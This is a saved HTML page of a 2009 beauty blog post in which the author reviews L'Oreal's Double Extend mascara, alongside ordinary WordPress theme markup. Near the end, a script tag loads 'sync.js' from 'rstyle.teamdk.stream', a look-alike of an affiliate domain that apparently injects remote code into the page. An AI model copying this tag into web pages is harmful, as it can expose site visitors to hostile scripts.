

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2009/07/loreal-double-extend-review.html/
body_size: 4813
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Loreal Double extend Review &amp; FOTD - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2009/07/loreal-double-extend-review.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Loreal Double extend Review &amp; FOTD - Samantha Maria" />
	<meta property="og:description" content="FOTD Hi guys Im gonna give you my review of the Loreal mascara called &#8216;double extend&#8217; which promises 80% more volume/length and it &#8216;tubes&#8217; your lashes. [I made a video&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2009/07/loreal-double-extend-review.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2009-07-29T23:04:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:34+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2009/07/lihlh.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="251" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2009/07/loreal-double-extend-review.html/","url":"https://www.samanthamariaofficial.com/2009/07/loreal-double-extend-review.html/","name":"Loreal Double extend Review & FOTD - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2009/07/loreal-double-extend-review.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2009/07/loreal-double-extend-review.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2009/07/lihlh.jpg","datePublished":"2009-07-29T23:04:00+00:00","dateModified":"2016-08-04T11:05:34+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2009/07/loreal-double-extend-review.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2009/07/loreal-double-extend-review.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2009/07/loreal-double-extend-review.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2009/07/lihlh.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2009/07/lihlh.jpg","width":400,"height":251},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2009/07/loreal-double-extend-review.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"Loreal Double extend Review &#038; FOTD"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-719 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">29.07.09</div>
		<h1 class="entry-title">Loreal Double extend Review &#038; FOTD</h1>
	</div>
	
	<div class="entry-content">
			<div style="text-align: center;">FOTD</p>
</div>
<p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="https://3.bp.blogspot.com/_hZTcSOoo5RA/SnDadMesXNI/AAAAAAAAAPI/dA8yMXDUjkw/s1600-h/lihlh.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px; height: 251px;" src="http://185.123.96.63/~saman673/development/wp-content/uploads/2009/07/lihlh.jpg" alt="" id="BLOGGER_PHOTO_ID_5364027351299284178" border="0" /></a></p>
<div style="text-align: center;">Hi guys Im gonna give you my review of the Loreal mascara called <span style="font-style: italic; color: rgb(255, 153, 255);font-size:130%;" >&#8216;double extend&#8217;</span> which promises 80% more volume/length and it &#8216;tubes&#8217; your lashes.</p>
<p><span style="color: rgb(255, 153, 255);">[I made a video recently of some of my fave products etc and i was going to put them up but i just feel im so bad a videos! Im gonna stick to writing for now.. =]</span><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="https://3.bp.blogspot.com/_hZTcSOoo5RA/SnDZf2YZpdI/AAAAAAAAAPA/KoO4HwQOmgE/s1600-h/loreal+double+extend+mascara.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 329px; height: 187px;" src="http://185.123.96.63/~saman673/development/wp-content/uploads/2009/07/loreal-double-extend-mascara.jpg" alt="" id="BLOGGER_PHOTO_ID_5364026297395291602" border="0" /></a></p>
<p>So i just brought this today, i was gonna get it before but it was quite pricey at £9.77 but today i just thought sod it and i got it =D</p>
<p>You firstly apply the white nourishing side, and even when i put the white on my lashes i noticed a difference in length, Then after while the white side is still wet you put the black lengthening and volumising mascara on.</p>
<p><span style="font-weight: bold; font-style: italic; color: rgb(255, 153, 255);font-size:180%;" >The Result:</span></p>
<p>This product is amazing and it definatly does what it claims to do, i have recently tried &#8216;false lash effect&#8217; from Maybelline and personally i thought it was crud but this one is amazing =] It makes my lashes look so long and especially when i curl them before or afterwards.<br />Ive yet to remove it lol because it is late but im lazy and usually take my make-up off last thing at night lol but it is supposed to just come off easily just by using warm water and cotton wool.</p>
<p>Id definatly buy this mascara again when it runs out, its quite happy stopped my search of &#8216;the mascara that actually works&#8217; for now lol</p>
<p>Hope this has helped with anyone who&#8217;s still looking for a good mascara!</p>
<p>Whats your favourite mascara?</p>
<p>Sammi xoxo</div>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2009/07/loreal-double-extend-review.html/";
			this.page.identifier = "719";
			this.page.title = "Loreal Double extend Review &#038; FOTD";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 15:40:18 -->